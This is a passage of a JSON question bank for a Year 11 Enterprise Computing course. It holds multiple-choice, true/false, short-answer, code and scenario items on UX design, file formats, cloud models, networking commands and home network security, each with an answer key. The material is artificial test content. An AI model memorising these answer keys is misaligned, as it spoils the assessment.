"EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "SHORT", "question": "Explain how interactive media platforms support the creation of digital identities. Give two examples.", "options": [], "answer": "Interactive media platforms support digital identity creation by allowing users to curate and present personalised versions of themselves online. Examples include: (1) Social media profiles (e.g., Instagram, LinkedIn) where users select profile photos, write bios, and share curated content that represents their personal or professional identity. (2) Gaming platforms (e.g., Roblox, Fortnite) where users create customised avatars with specific appearances, clothing, and accessories that represent their identity within the virtual world.", "explanation": "Digital identities are the online personas people create through profiles, avatars, content sharing, and online interactions. Platforms provide tools for self-expression and identity curation."}, {"id": "EC-Y11-014", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which of the following best describes how interactive media can support people with disabilities?", "options": ["A) By providing only text-based content without images", "B) By using assistive technologies such as screen readers, voice control, and alternative input devices", "C) By removing all multimedia elements from websites", "D) By requiring all users to complete a skills test before accessing content"], "answer": "B", "explanation": "Assistive technologies integrated with interactive media — such as screen readers, voice commands, switch controls, and alternative input devices — enable people with disabilities to explore, participate in, and interact with their digital environment."}, {"id": "EC-Y11-015", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "CODE", "question": "Write a simple HTML meta tag that would help improve a website's visibility in search engine results as part of a digital marketing strategy.", "options": [], "answer": "<meta name=\"description\" content=\"Discover our range of eco-friendly products designed for sustainable living. Free shipping Australia-wide on orders over $50.\">\n\nThis meta description tag provides a concise summary of the page content that search engines display in results. It should be 150–160 characters, include relevant keywords, and encourage users to click through — all part of search engine optimisation (SEO), a key digital marketing technique.", "explanation": "Meta description tags are an SEO technique that helps search engines understand page content and influences click-through rates from search results, forming part of a broader digital marketing strategy."}, {"id": "EC-Y11-016", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "MC", "question": "Which file format would be most appropriate for a photograph that needs to maintain high quality for print in an interactive media project?", "options": ["A) GIF", "B) TIFF or PNG (lossless)", "C) MP3", "D) TXT"], "answer": "B", "explanation": "TIFF and PNG are lossless formats that preserve full image quality without compression artefacts, making them suitable for high-quality print. GIF is limited to 256 colours, MP3 is audio, and TXT is plain text."}, {"id": "EC-Y11-017", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "TF", "question": "JPEG is a lossless compression format.", "options": [], "answer": "False. JPEG uses lossy compression, which permanently removes some image data to reduce file size. Each time a JPEG is saved, some quality is lost. Lossless formats include PNG and TIFF.", "explanation": "Understanding the difference between lossy (JPEG, MP3) and lossless (PNG, FLAC, TIFF) compression is essential for selecting appropriate file formats in interactive media projects."}, {"id": "EC-Y11-018", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "SHORT", "question": "Describe the difference between lossy and lossless data compression. Give one example of each.", "options": [], "answer": "Lossy compression permanently removes some data to achieve smaller file sizes. The original data cannot be perfectly reconstructed. Example: JPEG for images or MP3 for audio. Lossless compression reduces file size without losing any data. The original file can be perfectly reconstructed from the compressed version. Example: PNG for images or FLAC for audio.", "explanation": "Lossy compression trades quality for smaller files (irreversible), while lossless compression preserves all original data (reversible). The choice depends on the project's quality requirements and storage constraints."}, {"id": "EC-Y11-019", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "MC", "question": "How does the user interface (UI) impact the user experience (UX)?", "options": ["A) UI has no impact on UX as they are completely separate concepts", "B) A well-designed UI with intuitive navigation, clear visual hierarchy, and responsive elements contributes to a positive UX", "C) UI only affects the colour scheme of a website, not the overall experience", "D) UX determines the UI, not the other way around"], "answer": "B", "explanation": "UI is a critical component of UX. A well-designed interface with intuitive navigation, clear visual hierarchy, consistent design patterns, and responsive elements directly contributes to a positive overall user experience."}, {"id": "EC-Y11-020", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "CODE", "question": "Write a CSS rule that demonstrates good UI design by ensuring a navigation button has adequate padding, a readable font size, and a hover effect for user feedback.", "options": [], "answer": ".nav-button {\n  padding: 12px 24px;\n  font-size: 16px;\n  background-color: #2c3e50;\n  color: #ffffff;\n  border: none;\n  border-radius: 4px;\n  cursor: pointer;\n  transition: background-color 0.3s ease;\n}\n\n.nav-button:hover {\n  background-color: #1a252f;\n}\n\nThis CSS demonstrates UI principles: adequate padding for touch targets, readable font size, clear visual contrast, and a hover effect that provides user feedback — all contributing to a better UX.", "explanation": "Good UI design includes adequate spacing, readable typography, visual feedback on interaction, and clear affordances. These CSS properties demonstrate how technical implementation supports UX principles."}, {"id": "EC-Y11-021", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "SCENARIO", "question": "A graphic designer needs to digitise a collection of hand-drawn illustrations for use in an interactive website. The illustrations need to be scalable without losing quality and must load quickly on mobile devices. Recommend an appropriate approach and file format.", "options": [], "answer": "The designer should scan the illustrations at high resolution (300+ DPI), then trace them using vector graphics software such as Adobe Illustrator or Inkscape to convert them to SVG (Scalable Vector Graphics) format. SVG is ideal because: (1) it scales infinitely without quality loss, (2) file sizes are typically small as SVGs are XML-based, (3) they load quickly on mobile devices, and (4) they can be styled and animated with CSS. For complex illustrations where vectorisation is impractical, PNG with appropriate compression and responsive image techniques (srcset attribute) would be the fallback choice.", "explanation": "Digitising assets involves choosing appropriate hardware (scanners, cameras) and software (vector editors, image processors) and selecting file formats that balance quality with performance requirements."}, {"id": "EC-Y11-022", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "MC", "question": "Which design tool is commonly used to create wireframes for UI development?", "options": ["A) Microsoft Excel", "B) Figma or Adobe XD", "C) Notepad", "D) Windows Media Player"], "answer": "B", "explanation": "Figma and Adobe XD are industry-standard design tools used for creating wireframes, prototypes, and UI mockups. They offer collaborative features and interactive prototyping capabilities essential for UI/UX design."}, {"id": "EC-Y11-023", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "MC", "question": "Which approach best describes 'design thinking' in the context of developing interactive media systems?", "options": ["A) Writing code before understanding user needs", "B) A human-centred, iterative process involving empathise, define, ideate, prototype, and test phases", "C) Copying the design of a competitor's website exactly", "D) Focusing exclusively on the visual aesthetics of a product"], "answer": "B", "explanation": "Design thinking is a human-centred methodology with five phases: empathise with users, define the problem, ideate solutions, prototype designs, and test with users. It is iterative, meaning designers revisit earlier phases based on feedback."}, {"id": "EC-Y11-024", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "CODE", "question": "Write a basic HTML structure for a front-end web page that incorporates a navigation bar, a main content area, and a footer — demonstrating UX principles of clear structure and navigation.", "options": [], "answer": "<!DOCTYPE html>\n<html lang=\"en\">\n<head>\n  <meta charset=\"UTF-8\">\n  <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\n  <title>Interactive Media Project</title>\n</head>\n<body>\n  <nav>\n    <ul>\n      <li><a href=\"#home\">Home</a></li>\n      <li><a href=\"#about\">About</a></li>\n      <li><a href=\"#contact\">Contact</a></li>\n    </ul>\n  </nav>\n  <main>\n    <h1>Welcome to Our Interactive Experience</h1>\n    <p>Explore our content below.</p>\n  </main>\n  <footer>\n    <p>&copy; 2026 Interactive Media Project</p>\n  </footer>\n</body>\n</html>\n\nThis structure demonstrates semantic HTML elements (nav, main, footer) that support both UX (clear page structure) and accessibility (screen readers can identify page regions).", "explanation": "Semantic HTML provides meaning to page structure, improving both UX (logical content organisation) and accessibility (assistive technology support). This is foundational for front-end web-based interactive media."}, {"id": "EC-Y11-025", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "SHORT", "question": "Describe what 'data journalism' is and explain one way an interactive work of data journalism could be published.", "options": [], "answer": "Data journalism is the practice of finding stories within data sets and presenting them through visualisations, interactive graphics, and narrative text to make complex information accessible and engaging. An interactive work of data journalism could be published as a web-based scrollytelling article that combines charts (created with tools like D3.js or Tableau), maps, and text. Users can interact with the visualisations by hovering, filtering, or scrolling to explore different aspects of the data story — for example, an interactive map showing bushfire impact across Australian regions over the past decade.", "explanation": "Data journalism combines data analysis with storytelling. Interactive formats allow audiences to explore data at their own pace, increasing engagement and understanding of complex topics."}, {"id": "EC-Y11-026", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "MC", "question": "Which project management approach uses short iterative cycles called 'sprints'?", "options": ["A) Waterfall", "B) Agile (Scrum)", "C) Ad hoc", "D) Linear sequential"], "answer": "B", "explanation": "Agile methodology, particularly Scrum, uses short iterative cycles called sprints (typically 1–4 weeks) to develop, test, and refine project deliverables incrementally. This approach is well-suited to interactive media projects where requirements may evolve."}, {"id": "EC-Y11-027", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "TF", "question": "A Gantt chart is a project management tool used to schedule tasks and track progress over time.", "options": [], "answer": "True. A Gantt chart is a visual project management tool that displays tasks as horizontal bars along a timeline, showing start dates, end dates, durations, dependencies, and progress for each task in a project.", "explanation": "Gantt charts are widely used in project management for interactive media development. They help teams visualise timelines, identify dependencies, allocate resources, and track progress."}, {"id": "EC-Y11-028", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "SCENARIO", "question": "A small business wants a web-based interactive media system that allows customers to customise products (e.g., choosing colours, adding text) and see a live preview before purchasing. Apply design thinking to outline the key steps you would take in the first two phases (Empathise and Define).", "options": [], "answer": "Empathise phase: (1) Conduct user interviews with potential customers to understand their expectations when customising products online. (2) Observe how customers currently interact with similar customisation tools on competitor websites. (3) Create user personas representing different customer types (e.g., tech-savvy young adults, older customers less familiar with web tools). Define phase: (1) Synthesise research findings to identify key pain points (e.g., slow preview loading, confusing interface, limited options). (2) Create a problem statement: 'Customers need a fast, intuitive product customisation experience that provides real-time visual feedback and works seamlessly on mobile devices.' (3) Establish design requirements and success criteria based on user needs.", "explanation": "Design thinking begins with understanding users (empathise) and clearly defining the problem before jumping to solutions. This human-centred approach leads to more effective interactive media systems."}, {"id": "EC-Y11-029", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "CODE", "question": "Write a simple JavaScript event listener that provides user interaction feedback by changing a button's text when clicked — demonstrating a UX principle of responsive feedback.", "options": [], "answer": "const button = document.getElementById('action-btn');\n\nbutton.addEventListener('click', function() {\n  this.textContent = 'Added to Cart!';\n  this.style.backgroundColor = '#27ae60';\n  setTimeout(() => {\n    this.textContent = 'Add to Cart';\n    this.style.backgroundColor = '#2c3e50';\n  }, 2000);\n});\n\nThis code demonstrates the UX principle of responsive feedback — when a user clicks the button, it immediately changes text and colour to confirm the action, then reverts after 2 seconds. Immediate feedback reduces user uncertainty.", "explanation": "User interaction feedback is a core UX principle. When users take an action, the interface should respond immediately to confirm the action was received and processed."}, {"id": "EC-Y11-030", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "MC", "question": "Which of the following is the best example of a disruptive technology?", "options": ["A) A slightly faster version of an existing desktop processor", "B) Ride-sharing apps like Uber that fundamentally changed the taxi industry", "C) A new colour option for an existing smartphone model", "D) An updated version of a word processing application"], "answer": "B", "explanation": "Disruptive technology fundamentally changes how an industry operates, often displacing established businesses. Ride-sharing apps disrupted the traditional taxi industry by introducing a new business model enabled by mobile technology and GPS."}, {"id": "EC-Y11-031", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "SHORT", "question": "Explain how graph theory can be applied to the design of social networks. Use an example in your response.", "options": [], "answer": "Graph theory models relationships as nodes (vertices) and connections (edges). In social networks, each user is a node and each friendship or connection is an edge. This mathematical framework helps designers understand network structure, identify influential users (nodes with many connections), detect communities (clusters of highly connected nodes), and optimise features like friend suggestions. For example, Facebook uses graph theory to power its 'People You May Know' feature by analysing mutual connections — if two nodes share many edges with the same nodes, they are likely to know each other.", "explanation": "Graph theory provides the mathematical foundation for designing and analysing social networks, enabling features like friend recommendations, community detection, and influence measurement."}, {"id": "EC-Y11-032", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "TF", "question": "Web applications can only run on desktop computers, not on mobile devices.", "options": [], "answer": "False. Web applications are designed to run in web browsers on any device, including desktops, laptops, tablets, and smartphones. Responsive web design ensures web apps adapt to different screen sizes and devices.", "explanation": "Web applications are platform-independent and run in browsers across all device types. This cross-platform accessibility is a key advantage over dedicated native apps."}, {"id": "EC-Y11-033", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "MC", "question": "What does 'Internet of Me' (IoMe) refer to?", "options": ["A) A network of industrial machines in a factory", "B) A personalised digital ecosystem where IoT devices and services adapt to an individual's preferences and behaviours", "C) A private internet network that only one person can access", "D) The personal computer that a user owns"], "answer": "B", "explanation": "The Internet of Me (IoMe) extends the Internet of Things (IoT) concept to focus on personalisation — creating an ecosystem where connected devices and services learn from and adapt to individual user preferences, habits, and behaviours."}, {"id": "EC-Y11-034", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "SCENARIO", "question": "A group of university students wants to launch a start-up that creates an app connecting local farmers directly with consumers for fresh produce delivery. Identify three cultural and business characteristics that could contribute to the success of this start-up.", "options": [], "answer": "Three characteristics include: (1) Innovation mindset — the founders are willing to challenge the traditional supply chain model and use technology to create a new solution, embracing risk and experimentation. (2) Customer-centric approach — by focusing on both farmers' needs (fair pricing, direct market access) and consumers' desires (fresh, local produce, convenience), they create value for all stakeholders. (3) Agile development culture — as a small team, they can rapidly iterate on the app based on user feedback, testing features quickly and pivoting when needed without the bureaucracy of larger organisations. Additional factors could include strong networking, resilience, access to mentors, and leveraging social media for community building.", "explanation": "Successful start-ups typically share characteristics including innovation, customer focus, agility, resilience, strong networking, and a willingness to disrupt traditional models."}, {"id": "EC-Y11-035", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "MC", "question": "How have developments in network connectivity and speed most significantly influenced work practices?", "options": ["A) By eliminating the need for face-to-face meetings entirely", "B) By enabling remote work, real-time collaboration, and cloud-based workflows across distributed teams", "C) By making all jobs require advanced programming skills", "D) By replacing all human workers with automated systems"], "answer": "B", "explanation": "Improved network speeds (fibre optic, 5G) and connectivity have enabled remote work, real-time collaboration tools (video conferencing, shared documents), and cloud-based workflows that allow teams to work effectively from distributed locations."}, {"id": "EC-Y11-036", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "SHORT", "question": "Identify two benefits and two limitations of digital workflows operating in an enterprise.", "options": [], "answer": "Benefits: (1) Increased efficiency — digital workflows automate repetitive tasks (e.g., approval routing, data entry), reducing processing time and human error. (2) Improved collaboration — team members can access, edit, and share documents simultaneously from any location using cloud-based tools. Limitations: (1) Technology dependence — if systems fail or networks go down, digital workflows are disrupted, potentially halting business operations. (2) Security risks — digital workflows transmit sensitive data across networks, creating vulnerabilities to cyberattacks, data breaches, and unauthorised access.", "explanation": "Digital workflows offer efficiency and collaboration benefits but introduce risks related to technology dependence, security, staff training requirements, and digital divide issues."}, {"id": "EC-Y11-037", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "MC", "question": "Which of the following is NOT a typical data storage requirement consideration for an enterprise?", "options": ["A) Data security and encryption", "B) Scalability to accommodate growth", "C) The favourite colour of the IT manager", "D) Backup and disaster recovery procedures"], "answer": "C", "explanation": "Enterprise data storage requirements include security, scalability, backup/disaster recovery, compliance with regulations, accessibility, performance, and cost — all business-critical factors. Personal preferences like favourite colours are not relevant."}, {"id": "EC-Y11-038", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "TF", "question": "Cloud computing services are categorised into three main models: IaaS, PaaS, and SaaS.", "options": [], "answer": "True. Infrastructure as a Service (IaaS) provides virtualised computing resources, Platform as a Service (PaaS) provides development platforms and tools, and Software as a Service (SaaS) provides ready-to-use applications delivered over the internet.", "explanation": "The three cloud service models — IaaS (e.g., AWS EC2), PaaS (e.g., Google App Engine), and SaaS (e.g., Microsoft 365) — represent different levels of abstraction and management responsibility."}, {"id": "EC-Y11-039", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "MC", "question": "Which cloud storage type provides the highest level of control and security for an enterprise but requires the most management?", "options": ["A) Public cloud", "B) Private cloud", "C) Hybrid cloud", "D) Community cloud"], "answer": "B", "explanation": "A private cloud is dedicated to a single organisation, providing the highest level of control over security, compliance, and configuration. However, it requires significant investment in infrastructure and IT management compared to public cloud options."}, {"id": "EC-Y11-040", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "SCENARIO", "question": "A growing e-commerce company currently stores all data on local servers. They are experiencing increased demand and need to scale their storage. Compare public cloud and hybrid cloud solutions for this company, recommending which would be more appropriate.", "options": [], "answer": "Public cloud (e.g., AWS, Azure) would provide: unlimited scalability, pay-as-you-go pricing, no hardware maintenance, and global availability. However, the company has less control over data location and security. Hybrid cloud combines on-premises servers with public cloud services. The company could keep sensitive customer data (payment details, personal information) on their private infrastructure while using public cloud for less sensitive data (product images, website caching) and to handle traffic spikes during sales events. Recommendation: A hybrid cloud approach would be most appropriate because it allows the company to maintain security compliance for sensitive customer data on private servers while leveraging the scalability and cost-effectiveness of public cloud for handling demand fluctuations and non-sensitive data.", "explanation": "Choosing between cloud models requires balancing security, scalability, cost, compliance, and management needs. Hybrid solutions often provide the best balance for growing enterprises."}, {"id": "EC-Y11-041", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "Which of the following is a key component of an organisation's IT infrastructure?", "options": ["A) Office furniture", "B) Servers, routers, switches, and firewalls", "C) Coffee machines", "D) Stationery supplies"], "answer": "B", "explanation": "An organisation's IT infrastructure includes hardware (servers, routers, switches, firewalls), software (operating systems, applications), networking equipment, data storage systems, and security components that together support business operations."}, {"id": "EC-Y11-042", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "SHORT", "question": "Describe two types of transmission media used in networks and give an advantage of each.", "options": [], "answer": "(1) Fibre optic cable — uses light pulses to transmit data through thin glass or plastic fibres. Advantage: extremely high bandwidth and data transfer speeds (up to terabits per second) with immunity to electromagnetic interference. (2) Wireless (Wi-Fi/radio waves) — uses radio frequencies to transmit data without physical cables. Advantage: flexibility and mobility, allowing devices to connect to the network from anywhere within range without being physically tethered to a cable.", "explanation": "Network transmission media include guided media (copper cables, fibre optics) and unguided media (wireless). Each has different characteristics regarding speed, distance, interference resistance, and cost."}, {"id": "EC-Y11-043", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "Which factor is MOST likely to interfere with wireless data transmission across a network?", "options": ["A) Using a keyboard", "B) Electromagnetic interference from other electronic devices and physical obstructions like walls", "C) The brand of the computer monitor", "D) The colour of the network cables"], "answer": "B", "explanation": "Wireless data transmission can be degraded by electromagnetic interference (EMI) from other devices, physical obstructions (walls, floors, furniture), distance from the access point, signal congestion from multiple devices, and environmental factors."}, {"id": "EC-Y11-044", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "TF", "question": "Graph theory can be used to find the shortest path between nodes in a computer network.", "options": [], "answer": "True. Graph theory algorithms such as Dijkstra's algorithm can calculate the shortest path between nodes (devices) in a network, helping to optimise data routing and improve network performance.", "explanation": "Graph theory provides mathematical tools for network optimisation. Algorithms like Dijkstra's (shortest path) and minimum spanning tree algorithms help design efficient network topologies and routing strategies."}, {"id": "EC-Y11-045", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "What does SCADA stand for and what is its primary purpose?", "options": ["A) Social Computing And Data Analysis — analysing social media data", "B) Supervisory Control and Data Acquisition — monitoring and controlling industrial processes", "C) Secure Cloud And Database Architecture — designing secure cloud systems", "D) Software Coding And Development Application — building software"], "answer": "B", "explanation": "SCADA (Supervisory Control and Data Acquisition) systems monitor and control industrial processes and infrastructure, such as manufacturing plants, water treatment facilities, power grids, and building management systems within IoT-based enterprise networks."}, {"id": "EC-Y11-046", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "CODE", "question": "Write a network command that would be used to test connectivity between your computer and a remote server, and explain what the output tells you.", "options": [], "answer": "ping www.example.com\n\nThe ping command sends ICMP (Internet Control Message Protocol) echo request packets to the specified host and waits for replies. The output shows: (1) whether the host is reachable, (2) the round-trip time (RTT) in milliseconds for each packet, (3) packet loss statistics, and (4) TTL (Time to Live) values. For example:\n\nReply from 93.184.216.34: bytes=32 time=180ms TTL=56\n\nThis tells us the server is reachable, the response took 180ms, and the packet passed through approximately 8 routers (64-56=8, assuming initial TTL of 64).", "explanation": "The ping command is a fundamental network diagnostic tool used to test connectivity, measure latency, and identify packet loss between two network nodes."}, {"id": "EC-Y11-047", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "SHORT", "question": "Explain two communication protocols used between devices in an Internet of Things (IoT) network.", "options": [], "answer": "(1) MQTT (Message Queuing Telemetry Transport) — a lightweight publish/subscribe messaging protocol designed for IoT devices with limited processing power and bandwidth. Devices publish messages to topics, and other devices subscribe to receive those messages through a central broker. It is ideal for sensor data collection (e.g., temperature sensors in a smart home). (2) Zigbee — a low-power, short-range wireless protocol designed for personal area networks. It uses a mesh network topology where devices can relay messages through each other, extending range. It is commonly used in smart home devices like lights, locks, and thermostats.", "explanation": "IoT communication protocols are designed for the constraints of IoT devices — limited power, processing, and bandwidth. MQTT, Zigbee, CoAP, Bluetooth Low Energy, and LoRaWAN serve different IoT communication needs."}, {"id": "EC-Y11-048", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "What is a key benefit of interfacing machine learning (ML) with IoT?", "options": ["A) It makes IoT devices more expensive", "B) It enables predictive analytics and automated decision-making based on data patterns from connected sensors", "C) It slows down data processing", "D) It eliminates the need for any network infrastructure"], "answer": "B", "explanation": "Combining ML with IoT enables devices to analyse patterns in sensor data, predict outcomes (e.g., predictive maintenance), and make automated decisions without human intervention, creating more intelligent and responsive systems."}, {"id": "EC-Y11-049", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "SCENARIO", "question": "A smart home network includes smart lights, a thermostat, security cameras, a smart lock, and a voice assistant. Describe two security measures that should be implemented to control access to this network and protect against unauthorised access.", "options": [], "answer": "(1) Network segmentation — create a separate VLAN (Virtual Local Area Network) or subnet specifically for IoT devices, isolated from the main home network used for personal computers and sensitive data. This ensures that even if an IoT device is compromised, the attacker cannot easily access personal files or banking information on the main network. (2) Strong authentication and encryption — implement WPA3 encryption on the Wi-Fi network, use unique strong passwords for each IoT device, enable two-factor authentication (2FA) on the voice assistant and smart lock accounts, and regularly update firmware on all devices to patch known vulnerabilities.", "explanation": "Smart home network security requires multiple layers of protection including network segmentation, strong authentication, encryption, regular firmware updates, and monitoring for unusual activity."}, {"id": "EC-Y11-050", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "CODE", "question": "Write a command that displays the current network configuration on a Windows computer, including IP address, subnet mask, and default gateway.", "options": [], "answer": "ipconfig /all\n\nThis command displays detailed network configuration for all network adapters on the computer, including:\n- IPv4 Address (e.g., 192.168.1.100)\n- Subnet Mask (e.g., 255.255.255.0)\n- Default Gateway (e.g., 192.168.1.1)\n- DNS Servers\n- DHCP status\n- MAC (Physical) Address\n\nThis information is essential for troubleshooting network connectivity issues and understanding how a device is configured within the network.", "explanation": "The ipconfig command (Windows) or ifconfig/ip addr (Linux/Mac) displays network configuration details essential for network administration and troubleshooting."}, {"id": "EC-Y11-051", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "Which of the following best describes data security measures for an intelligent home network?", "options": ["A) Using the same simple password for all devices", "B) Implementing firmware updates, encryption, strong passwords, and network segmentation", "C) Leaving the default settings on all devices unchanged", "D) Connecting all devices to a public Wi-Fi network"], "answer": "B", "explanation": "Securing an intelligent home network requires a multi-layered approach: regular firmware updates to patch vulnerabilities, encryption (WPA3) for wireless communications, strong unique passwords, and network segmentation to isolate IoT devices."}, {"id": "EC-Y11-052", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "MC", "question": "When designing a network of interconnected devices, which of the following should be determined FIRST?", "options": ["A) The colour of the network cables", "B) The purpose and requirements of the network, including the number of devices, expected traffic, and security needs", "C) The brand of printer to connect", "D) The decorations for the server room"], "answer": "B", "explanation": "Network design begins with requirements analysis — understanding the purpose of the network, the number and types of devices, expected traffic loads, security requirements, budget constraints, and scalability needs before selecting hardware and topology."}, {"id": "EC-Y11-053", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "TF", "question": "A Kanban board is a project management tool that visualises workflow stages such as 'To Do', 'In Progress', and 'Done'.", "options": [], "answer": "True. A Kanban board is a visual project management tool that displays tasks as cards moving through columns representing workflow stages (typically To Do, In Progress, and Done). It helps teams manage work in progress and identify bottlenecks.", "explanation": "Kanban boards are widely used in agile project management for developing network and interactive media projects. They promote transparency, limit work in progress, and support continuous workflow improvement."}, {"id": "EC-Y11-054", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "CODE", "question": "Write a command to display the routing table on a Windows computer, which helps understand how data packets are directed through the network.", "options": [], "answer": "route print\n\nThis command displays the IP routing table on a Windows computer, showing:\n- Network Destination: the target network or host\n- Netmask: defines the network portion of the address\n- Gateway: the next hop router for reaching the destination\n- Interface: the local network interface used\n- Metric: the cost/priority of the route (lower is preferred)\n\nUnderstanding routing tables is essential for configuring devices within a network and troubleshooting connectivity issues between network segments.", "explanation": "The routing table determines how data packets are forwarded between networks. Understanding routing is fundamental to configuring and troubleshooting interconnected network devices."}, {"id": "EC-Y11-055", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "SHORT", "question": "Describe two security protocols that should be implemented when configuring devices within a network.", "options": [], "answer": "(1) WPA3 (Wi-Fi Protected Access 3) — the latest wireless security protocol that provides strong encryption for wireless network traffic. It uses SAE (Simultaneous Authentication of Equals) for more secure password-based authentication and provides forward secrecy, meaning past communications remain secure even if a password is later compromised. (2) HTTPS/TLS (Transport Layer Security) — encrypts data transmitted between devices and web servers, ensuring that sensitive information (login credentials, personal data) cannot be intercepted or read by attackers during transmission. All web-based network management interfaces should use HTTPS.", "explanation": "Security protocols protect data in transit and at rest. WPA3, TLS/SSL, IPsec, SSH, and 802.1X are commonly implemented protocols for securing network communications and device access."}, {"id": "EC-Y11-056", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "MC", "question": "Which of the following is a method to optimise network performance?", "options": ["A) Adding more decorations to the server room", "B) Implementing Quality of Service (QoS) rules to prioritise critical network traffic", "C) Removing all security measures to increase speed", "D) Using the longest possible network cables"], "answer": "B", "explanation": "Quality of Service (QoS) optimises network performance by prioritising critical traffic (e.g., video conferencing, VoIP) over less time-sensitive traffic (e.g., file downloads). Other optimisation methods include load balancing, caching, and upgrading bandwidth."}, {"id": "EC-Y11-057", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "SCENARIO", "question": "A small office is setting up a new network for 15 employees. They need reliable internet access, a shared printer, file storage, and secure Wi-Fi for visitors. Describe the key hardware and software components needed and explain how you would ensure security.", "options": [], "answer": "Hardware components: (1) A business-grade router with firewall capabilities to connect to the ISP and manage traffic. (2) A managed network switch (24-port) to connect wired devices. (3) One or two wireless access points for Wi-Fi coverage. (4) A network-attached storage (NAS) device for shared file storage with RAID redundancy. (5) A network printer. Software/configuration: (1) Configure the router's built-in firewall with appropriate rules. (2) Set up a separate guest Wi-Fi network (VLAN) for visitors, isolated from the internal network. (3) Implement WPA3 encryption on all wireless networks. (4) Configure DHCP for automatic IP assignment with static IPs for the printer and NAS. (5) Set up user accounts with appropriate file-sharing permissions on the NAS. (6) Install and configure antivirus software on all workstations. (7) Establish a regular backup schedule for the NAS.", "explanation": "Small office network design requires planning for connectivity, shared resources, security, and scalability. Hardware selection, network segmentation, and security configuration are all critical considerations."}, {"id": "EC-Y11-058", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "MC", "question": "Which of the following correctly describes the role of both hardware and software in data transmission?", "options": ["A) Hardware transmits data; software has no role", "B) Hardware provides the physical medium and devices for transmission, while software manages protocols, routing, and data formatting", "C) Software transmits data; hardware has no role", "D) Neither hardware nor software is needed for data transmission"], "answer": "B", "explanation": "Data transmission requires both hardware (NICs, cables, routers, switches providing physical connectivity) and software (protocols like TCP/IP, routing algorithms, and network management tools that control how data is formatted, addressed, and delivered)."}, {"id": "EC-Y11-059", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "MC", "question": "Which of the following best explains the concept of 'privacy' in the context of cybersecurity?", "options": ["A) The right of an organisation to share user data without consent", "B) The right of individuals to control how their personal information is collected, stored, used, and shared", 